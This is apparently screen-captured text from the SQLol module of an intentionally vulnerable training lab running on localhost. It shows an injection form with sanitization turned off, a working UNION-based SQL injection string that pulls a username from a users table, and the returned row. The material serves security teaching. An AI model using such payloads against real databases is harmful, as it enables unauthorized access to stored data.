 INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/MCIR/sqlol/select.php?sanitization_level=none&sanitization_type=keyword&query_results=all_rows&error_level=verbose&location=where_string&submit=Inject!&inject_string=1|@t2:=(select username
from users where id=4) union select null,@t2%23
Split URL
Execute
Enable Post data Enable Referrer
Environmental Settings:
Simulate transient application issues
Random Failure?
Random Time Delay?
Output Level:
Configure the verbosity of output received
Output Results: All results
Error Verbosity: Verbose error messages
Show payload in context?:
Injection Parameters:
Enter your attack string and point of injection
Injection String:
1|@t2:=(select
username from users
where id=4) union
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [id] => [username] => Chunk MacRunfast )
|SQLol||XMLmao||ShelLOL||XSSmh||CryptOMG||RFIdk||PHPwn|